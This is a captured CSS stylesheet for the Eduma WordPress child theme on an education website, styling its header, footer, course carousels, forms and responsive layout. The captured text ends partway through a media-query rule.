

--- FILE ---
content_type: text/css
request_url: https://maieutik.fr/wp-content/themes/eduma-child-new-art/style.css?ver=5.7.4
body_size: 34663
content:
/*
 Theme Name:   Eduma Child
 Theme URI:    http://educationwp.thimpress.com/
 Description:  Eduma Child Theme for New Art Demo
 Author:       ThimPress
 Author URI:   http://thimpress.com
 Template:     eduma
 Version:      1.0
 Text Domain:  eduma-child
*/

.clearfix:after {
	content: '';
	display: block;
	clear: both;
}

/* 1.0 General */
body.thim-child-new-art .site-content {
/* 	padding-bottom: 228px;  */
	padding-bottom: 80px; 
}

body.thim-child-new-art #wrapper-container {
	overflow-x: hidden; }

/* 2.0 Header */
body.thim-child-new-art #masthead.header_v4 .container {
	width: 1540px; }

body.thim-child-new-art #masthead.header_v4 .navigation .tm-table {
	border: none; }

body.thim-child-new-art #masthead.header_v4 .navigation .width-logo {
	margin-right: 17px; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-logo img {
	padding-top: 5px; }

body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li {
	max-height: none; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > a {
	text-transform: uppercase;
	padding: 13px 22px 45px; }
body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > span {
	text-transform: uppercase;
	padding: 13px 22px 45px; }

body.thim-child-new-art #masthead.header_v4 .navigation .menu-right {
	padding-top: 9px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder .panel-layout .so-panel {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder .panel-layout .so-panel {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: -20px;
	-webkit-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar {
	font-size: 16px;
	color: #9f9f9f; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar i {
	margin-right: 9px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a {
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-size: 24px;
	color: #ffffff; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button {
	float: left;
	margin-left: 0; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button.normal {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-courses-searching {
	float: left; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .thim-widget-courses-searching .thim-course-search-overlay .search-toggle {
	border: none;
	width: 50px;
	height: 50px;
	border-radius: 0;
	line-height: 50px;
	background: #464646; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button {
	float: left;
	margin-left: 0;
	width: auto; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button .widget-button {
	padding: 5px 44px;
	line-height: 40px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-thim-button .widget-button.normal {
	padding: 5px 44px; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-wp-widget-courses-searching {
	float: left;
	width: auto; }
body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .elementor-widget-wp-widget-courses-searching .thim-course-search-overlay .search-toggle {
	border: none;
	width: 50px;
	height: 50px;
	border-radius: 0;
	line-height: 50px;
	background: #464646; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li.widget_siteorigin-panels-builder {
	margin-top: -50px; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li.widget_thim_layout_builder {
	margin-top: -50px; }

body.thim-child-new-art #masthead.header_v4.affix.menu-hidden .navigation .menu-right ul li .elementor .elementor-inner {
	margin-top: -50px; }

body.logged-in .site-header {
	top: 32px; }

@media (min-width: 1025px) {
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.multicolumn:not(.dropdown_full_width) > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.widget_area:not(.dropdown_full_width) > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-builder > .sub-menu,
	body.thim-child-new-art .thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-column > .sub-menu {
		left: 0;
		right: auto;
		transform: translateX(0); } }

/* 3.0 Footer */
body.thim-child-new-art footer#colophon {
	position: relative;
	font-size: 16px; }
body.thim-child-new-art footer#colophon .footer .widget-title {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none; }
body.thim-child-new-art footer#colophon .footer .widget_siteorigin-panels-builder:not(.thim-footer-one-course) {
	padding-top: 0;
	padding-bottom: 0; }
body.thim-child-new-art footer#colophon .footer .elementor-widget .elementor-widget-container > h5 {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-widget-icon-box .boxes-icon {
	margin: 0 auto 16px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-widget-icon-box .content-inner .desc-icon-box .desc-content em {
	display: block;
	font-style: normal; }
body.thim-child-new-art footer#colophon .footer .footer_widget .elementor-widget-thim-icon-box .elementor-widget-container .boxes-icon {
	margin: 0 auto 16px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .elementor-widget-thim-icon-box .elementor-widget-container .content-inner .desc-icon-box .desc-content em {
	display: block;
	font-style: normal; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social {
	margin-top: 0; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social a {
	width: 39px;
	height: 39px;
	line-height: 37px; }
body.thim-child-new-art footer#colophon .footer .footer_widget .thim-social a .fa {
	line-height: 37px; }
body.thim-child-new-art footer#colophon .copyright-area {
	border-top: 1px solid rgba(149, 149, 149, 0.2); }
body.thim-child-new-art footer#colophon .copyright-area .copyright-content {
	border: none;
	text-align: center; }

/* 4.0 Elements */
.thim-zindex-2 {
	position: relative;
	z-index: 2; }

.thim-zindex-1 {
	position: relative;
	z-index: 1; }

.thim-over-visible {
	overflow: visible !important; }

body.thim-child-new-art .wpb_revslider_element.wpb_content_element {
	margin-bottom: 0; }

body.thim-child-new-art .counter-box.number-left {
	padding: 30px 0; }
body.thim-child-new-art .counter-box.number-left .content-box-percentage {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	justify-content: center;
	justify-items: center;
	align-items: center; }
body.thim-child-new-art .counter-box.number-left .display-percentage {
	width: auto;
	float: none;
	font-size: 60px;
	margin-top: -20px;
	text-align: left; }
body.thim-child-new-art .counter-box.number-left .counter-content-container {
	position: relative;
	border: none;
	float: none;
	padding-right: 0;
	width: auto; }
body.thim-child-new-art .counter-box.number-left .counter-content-container:before {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	min-height: 40px;
	background-color: rgba(225, 225, 225, 0.15);
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(15deg);
	-moz-transform: translateY(-50%) rotate(15deg);
	-ms-transform: translateY(-50%) rotate(15deg);
	-o-transform: translateY(-50%) rotate(15deg);
	transform: translateY(-50%) rotate(15deg);
	left: 0; }
body.thim-child-new-art .counter-box.number-left .counter-box-content {
	font-size: 16px;
	font-weight: 300;
	color: #bdbdbd;
	text-transform: none;
	margin-top: 0;
	padding-bottom: 0; }

body.thim-child-new-art .thim-heading-new-art p {
	margin-bottom: 3px; }

body.thim-child-new-art .thim-heading-new-art h3 {
	font-size: 38px;
	line-height: 48px;
	margin: 0; }

body.thim-child-new-art .thim-border-right {
	border-right: 1px solid #e1e1e1; }

body.thim-child-new-art .thim-single-image-new-art img {
	max-width: 100%;
	outline: #fff solid 10px; }

body.thim-child-new-art .thim-widget-button .widget-button {
	padding: 5px 38px; }
body.thim-child-new-art .thim-widget-button .widget-button.normal {
	padding: 5px 38px; }

body.thim-child-new-art .thim-widget-courses .course-price .unit-price,
body.thim-child-new-art .thim-widget-courses .course-price .value {
	display: inline-block; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content {
	position: relative;
	padding: 0 15px;
	margin-top: -46px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box {
	text-align: center;
	background: #ffffff;
	padding: 26px 15px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title {
	margin: 0 0 15px;
	font-size: 20px;
	line-height: 26px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a {
	color: #181b1d;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover {
	color: #ef4360; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item label {
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px;
	color: #ef4360; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons {
	position: static;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev {
	position: absolute;
	top: 92px;
	left: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev i:before {
	content: '\f3d2';
	font-family: Ionicons; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-prev:hover {
	background: #ef4360; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next {
	position: absolute;
	top: 92px;
	right: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next i:before {
	content: '\f3d3';
	font-family: Ionicons; }
body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel .owl-buttons .owl-next:hover {
	background: #ef4360; }

body.thim-child-new-art .thim-widget-courses.template-slider-v3 .thim-course-carousel:hover .owl-buttons {
	visibility: visible;
	opacity: 1; }

body.thim-child-new-art .elementor-widget-thim-courses .course-price .unit-price,
body.thim-child-new-art .elementor-widget-thim-courses .course-price .value {
	display: inline-block; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content {
	position: relative;
	padding: 0 15px;
	margin-top: -46px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box {
	text-align: center;
	background: #ffffff;
	padding: 26px 15px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title {
	margin: 0 0 15px;
	font-size: 20px;
	line-height: 26px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title a {
	color: #181b1d;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box h3.course-title a:hover {
	color: #ef4360; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item label {
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .course-item .thim-course-content .thim-course-content-box .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px;
	color: #ef4360; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons {
	position: static;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev {
	position: absolute;
	top: 92px;
	left: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev i:before {
	content: '\f3d2';
	font-family: Ionicons; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-prev:hover {
	background: #ef4360; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next {
	position: absolute;
	top: 92px;
	right: -12px;
	width: 55px;
	height: 55px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	background: rgba(24, 27, 29, 0.6);
	border: none;
	margin: 0;
	line-height: 55px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next i {
	font-size: 30px;
	color: #FFFFFF;
	line-height: 55px; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next i:before {
	content: '\f3d3';
	font-family: Ionicons; }
body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider .owl-buttons .owl-next:hover {
	background: #ef4360; }

body.thim-child-new-art .elementor-widget-thim-courses .thim-course-carousel.thim-courses-layout-slider:hover .owl-buttons {
	visibility: visible;
	opacity: 1; }

body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper {
	position: static;
	padding: 59px 0 20px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper:before {
	height: 30px;
	top: 0; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper ul.scrollable li img {
	border: none;
	-webkit-filter: inherit;
	filter: inherit;
	opacity: 0.3; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-wrapper ul.scrollable li.mid-item img {
	opacity: 1; }

body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content {
	padding: 0 75px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .description {
	min-height: 0;
	color: #181b1d;
	line-height: 36px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .title {
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	margin-top: 22px; }
body.thim-child-new-art .thim-testimonial-slider.layout-slide-2 .slides-content .slide-content .content .regency {
	font-size: 16px;
	color: #777777; }

body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider {
	padding-top: 35px;
	padding-bottom: 25px;
	position: relative; }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider:before {
	content: '\f099';
	display: block;
	width: 310px;
	line-height: 230px;
	height: 230px;
	font-family: FontAwesome;
	font-size: 340px;
	position: absolute;
	top: 50%;
	margin-top: -115px;
	left: 50%;
	margin-left: -155px;
	color: rgba(204, 204, 204, 0.15); }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top .fa {
	margin-bottom: 29px; }
body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content {
	font-size: 16px;
	padding: 0 40px; }

@media (max-width: 768px) {
	.thim-responsive-full .vc_col-sm-6 {
		width: 100%; }
	.thim-responsive-full .vc_col-sm-7 {
		width: 100%; }
	.thim-responsive-full .vc_col-sm-5 {
		width: 100%; }
	.thim-responsive-full .elementor-column.elementor-col-50 {
		width: 100%; }
	.thim-responsive-full .elementor-column.elementor-column[data-col="50"] {
		width: 100%; }
	.panel-grid.panel-has-style > .panel-row-style.thim-responsive-full {
		display: block; }
	.panel-grid.panel-has-style > .panel-row-style.thim-responsive-full .panel-grid-cell {
		width: 100% !important; }
	.thim-border-right .thim-widget-twitter:after {
		content: none; } }

body.thim-child-new-art .thim-subcribe-form {
	text-align: center;
	position: relative; }
body.thim-child-new-art .thim-subcribe-form:before {
	content: '\f422';
	display: block;
	width: 340px;
	height: 220px;
	line-height: 230px;
	font-family: Ionicons;
	font-size: 450px;
	position: absolute;
	top: 50%;
	margin-top: -110px;
	left: 50%;
	margin-left: -170px;
	color: rgba(204, 204, 204, 0.15); }
body.thim-child-new-art .thim-subcribe-form h3 {
	margin: 0;
	font-size: 30px;
	font-weight: 600; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email'] {
	border: 1px solid #d7d7d7;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	font-size: 14px;
	color: #828282;
	padding: 0 33px;
	height: 47px;
	line-height: 47px;
	max-width: none; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::-ms-input-placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email']::-ms-input-placeholder {
	color: #828282;
	font-style: italic; }
body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='submit'] {
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	margin: 20px 0 0;
	height: 47px;
	line-height: 45px;
	padding: 0 40px;
	font-size: 14px;
	color: #FFFFFF;
	font-weight: 400; }

@media (max-width: 1200px) {
	body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='email'] {
		margin-bottom: 15px; } }

@media (max-width: 480px) {
	body.thim-child-new-art .thim-subcribe-form:before {
		font-size: 370px; }
	body.thim-child-new-art .thim-subcribe-form form.mc4wp-form .mc4wp-form-fields input[type='submit'] {
		margin-left: 0; } }

body.thim-child-new-art .thim-widget-courses-searching .courses-searching input[type=text]:focus {
	border-width: 1px;
	border-style: solid; }

/* 5.0 LearnPress */
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-title {
	margin-bottom: 11px; }

body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta {
	padding: 0 0 25px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta:before {
	content: none; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta:after {
	content: none; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item {
	display: block;
	line-height: 24px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item label {
	display: inline-block;
	font-weight: 300;
	color: #181b1d; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price {
	color: #181b1d;
	font-weight: 400;
	margin-top: 15px; }
body.thim-child-new-art .thim-course-grid .course-item .thim-course-content .course-meta .course-meta-item.course-price .course-price-value {
	font-weight: 700;
	font-size: 26px; }

body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price {
	font-family: 'Playfair Display';
	color: #181b1d;
	font-weight: 400;
	line-height: 40px; }
body.thim-child-new-art .thim-course-list .course-item .thim-course-content .course-price .course-price-value {
	font-weight: 700;
	font-size: 26px; }

body.thim-child-new-art .learn-press .course-payment .course-price .value {
	font-family: "Playfair Display";
	font-weight: 700;
	display: inline-block; }

body.thim-child-new-art .learn-press .course-payment .course-price .unit-price {
	display: inline-block;
	font-size: 16px;
	color: #181b1d; }

body.thim-child-new-art .learn-press .course-payment .thim-enroll-course-button {
	color: #ffffff; }

body.thim-child-new-art #tab-course-description .thim-course-content {
	width: calc(100% - 300px);
	width: -webkit-calc(100% - 300px);
	width: -moz-calc(100% - 300px); }

body.thim-child-new-art #tab-course-description .thim-course-info {
	width: 300px; }
body.thim-child-new-art #tab-course-description .thim-course-info ul li .value {
	min-width: 120px; }

body.thim-child-new-art #contact-form-registration {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 9999999;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: alpha(opacity=0);
	filter: alpha(opacity=0);
	visibility: hidden;
	overflow: hidden;
	background: rgba(0, 0, 0, 0.8);
	margin: 0;
	width: 100%;
	height: 100vh;
	-webkit-transform: scale(0.2, 0.2);
	-ms-transform: scale(0.2, 0.2);
	-o-transform: scale(0.2, 0.2);
	transform: scale(0.2, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-moz-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-o-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	-ms-transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	transition: all 0.3s cubic-bezier(0.4, 0, 1, 1);
	overflow: auto; }
body.thim-child-new-art #contact-form-registration.active {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: alpha(opacity=100);
	filter: alpha(opacity=100);
	visibility: visible; }
body.thim-child-new-art #contact-form-registration .wpcf7 {
	max-width: 500px;
	overflow: hidden;
	padding: 30px 50px;
	background: #fff;
	margin: auto;
	position: relative;
	top: 0;
	cursor: default; }
body.thim-child-new-art #contact-form-registration .wpcf7 form.wpcf7-form h4.title {
	margin-bottom: 20px; }
body.thim-child-new-art #contact-form-registration .wpcf7 form.wpcf7-form span {
	width: 100%;
	margin-left: 0; }
body.thim-child-new-art #contact-form-registration .wpcf7 .thim-close {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 20px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #181b1d; }

/* 6.0 Responsive */
@media (max-width: 1600px) {
	body.thim-child-new-art #masthead.header_v4 .container {
		width: 100%; }
	body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li > a {
		padding: 13px 15px 45px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .width-navigation ul.navbar-nav > li span {
		padding: 13px 15px 45px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_siteorigin-panels-builder {
		right: 15px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li.widget_thim_layout_builder {
		right: 15px; }
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right ul li .elementor .elementor-inner {
		right: 15px; } }

@media (max-width: 1367px) {
	body.thim-child-new-art #masthead.header_v4 .navigation .menu-right .textwidget .phone-topbar a {
		font-size: 18px;
		display: block;
